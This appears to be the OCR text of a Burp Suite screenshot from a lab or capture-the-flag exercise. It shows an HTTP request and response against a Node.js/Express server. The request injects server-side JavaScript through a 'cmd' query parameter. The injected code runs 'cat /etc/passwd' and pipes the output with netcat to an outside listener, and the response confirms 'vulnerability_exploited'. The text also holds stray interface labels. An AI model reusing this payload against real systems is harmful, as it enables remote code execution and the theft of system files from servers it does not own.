 Request
Pretty Raw Hex
\n
1 POST /api/items?cmd=
require('child_process').exec('cat%20/etc/passwd%20|%20nc%2010.9.115.196%2080') HTTP/1.1
2 Host: 10.10.97.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"a9-0aR6bAfiK/DB+A79vs3kEEVvJNc"
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 08 Nov 2023 15:41:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]
Ins
Rec
Rec
Rec
Rec
Rec
Res